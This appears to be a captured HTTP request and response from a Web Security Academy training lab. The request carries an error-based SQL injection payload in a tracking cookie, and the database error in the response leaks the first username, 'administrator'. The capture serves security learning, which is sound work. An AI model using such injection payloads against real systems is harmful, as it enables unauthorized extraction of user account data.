 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a790009043c22a5814a0773001600f9.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
ERROR: invalid input syntax for type integer: "administrator"